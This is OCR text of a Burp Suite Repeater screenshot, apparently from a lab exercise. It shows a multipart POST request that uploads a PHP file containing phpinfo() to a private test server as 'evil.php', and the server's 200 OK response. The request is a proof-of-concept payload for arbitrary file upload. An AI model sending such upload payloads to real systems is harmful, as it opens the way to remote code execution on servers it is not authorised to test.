 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://172.16.97.2:8080 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 172.16.97.2:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------316738
62265750002594223048739
8 Content-Length: 355
9 Origin: http://172.16.97.2:8080
10 Connection: close
11 Referer: http://172.16.97.2:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3167386226575
0002594223048739
15 Content-Disposition: form-data; name="file
"; filename="1.php"
16 Content-Type: text/php
17
18 <?php
19 phpinfo()
20 ?>
21 -----------------------------3167386226575
0002594223048739
22 Content-Disposition: form-data; name="name
"
23
24 evil.php
25
26 -----------------------------3167386226575
0002594223048739--
27
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Apr 2021 07:43:05 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search... 0 matches
INSPECTOR ?
Selection
SELECTED CHARACTER
CODE Hex
0a
Cancel Apply changes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
Done
177 bytes | 10 millis